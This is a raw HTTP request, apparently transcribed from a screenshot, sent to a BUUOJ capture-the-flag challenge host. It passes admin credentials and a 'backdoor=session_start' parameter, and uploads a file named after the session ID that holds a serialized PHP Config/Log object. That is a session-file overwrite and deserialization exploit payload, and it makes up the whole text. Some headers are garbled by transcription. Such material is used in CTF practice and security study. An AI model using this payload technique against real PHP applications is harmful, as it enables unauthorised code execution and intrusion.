 POST /?uname=admin&passwd=1q2w3e&backdoor=session_start HTTP/1.1
Host ? : 03ae8b91-abb0-46c3-86c9-3034cceb5658.node5.buuoj.cn:81
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Origin: http://03ae8b91-abb0-46c3-86c9-3034cceb5658.node5.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryX7rA1Nyryw4gOcYX
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36 Edg/132.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Cookie: PHPSESSID=fdf7c1fecb4ee6a5b127403038208fe1
Cache-Control: max-age=0
Referer: http://03ae8b91-abb0-46c3-86c9-3034cceb5658.node5.buuoj.cn:81/?uname=admin&
passwd=1q2w3e&backdoor=session_start
Content-Length auto : 651
------WebKitFormBoundaryX7rA1Nyryw4gOcYX
Content-Disposition: form-data; name="avatar";
filename="sess_fdf7c1fecb4ee6a5b127403038208fe1"
Content-Type: application/octet-stream
qing|O:6:"Config":7:{s:5:"uname";N;s:6:"passwd";N;s:6:"avatar";O:3:"Log":1:{s:4:"data";N;}
s:8:"nickname";N;s:3:"sex";N;s:4:"mail";N;s:6:"telnum";N;}